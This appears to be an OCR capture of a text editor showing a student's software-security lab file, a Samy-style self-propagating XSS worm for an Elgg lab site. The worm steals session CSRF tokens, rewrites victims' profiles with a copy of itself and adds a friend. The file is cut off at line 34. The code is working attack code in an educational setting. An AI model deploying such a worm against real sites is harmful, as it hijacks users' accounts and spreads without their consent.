 Activities Text Editor Sep 12 15:21
Open *worm.js Save
~/Desktop/Software Security LAB/LAB2/images/Task6
post.js *worm.js bothreq
1 <script id="wormcode">
2 window.onload = function(){
3 var startTag="<script id=\"wormcode\">";
4 var code = document.getElementById("wormcode").innerHTML;
5 var endTag = "</" + "script>";
6 var repatingCode = encodeURIComponent(startTag + code + endTag);
7
8 var name= "&name="+elgg.session.user.name;
9 var guid="&guid="+elgg.session.user.guid;
10 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
11 var token="&__elgg_token="+elgg.security.token.__elgg_token;
12
13 var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
14 var desc = "&description="+repatingCode+"&accesslevel[description]=2";
15
16 var content= name+guid+ts+token+briefDesc + desc; //FILL IN
17 var samyGuid=59; //FILL IN
18 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
19 var addfriendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
20
21 if(elgg.session.user.guid != samyGuid){
22
23 var Ajax=null;
24 Ajax=new XMLHttpRequest();
25 Ajax.open("POST", sendurl, true);
26 Ajax.setRequestHeader("Host","www.seed-server.com");
27 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
28 Ajax.send(content);
29
30 Ajax = new XMLHttpRequest();
31 Ajax.open("GET", addfriendurl, true);
32 Ajax.setRequestHeader("Host","www.seed-server.com");
33 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
34 Ajax.send();
JavaScript Tab Width: 8 Ln 17, Col 27 INS